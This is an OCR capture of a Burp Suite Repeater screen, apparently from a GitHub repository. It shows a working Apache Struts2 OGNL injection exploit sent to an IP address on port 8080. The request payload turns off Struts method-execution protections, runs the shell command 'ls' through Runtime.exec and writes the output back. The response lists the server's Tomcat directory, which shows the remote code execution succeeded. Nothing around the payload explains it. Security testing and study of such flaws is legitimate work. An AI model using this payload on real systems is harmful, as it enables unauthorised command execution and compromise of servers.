 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://119.45.55.187:8080 ?
Request
Raw Params Headers Hex
GET
/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecu
tion%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]
=true,+%23a=@java.lang.Runtime@getRuntime().exec(%27ls%27).getInputStream(),%23b=new+ja
va.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020
],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWr
iter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
Host: 119.45.55.187:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrftoken=0u1aPltdK1tq8SEfoeMUZ6wNQSnq7yNnUWPleFKCTXcR3mDPn9y7iH6CAgFmJz1v;
td_cookie=1426601038; JSESSIONID=035D7CACD9A4E2DBAE0BCE51495EDCE3
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 16 Dec 2020 06:59:34 GMT
Connection: close
Content-Length: 51021
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work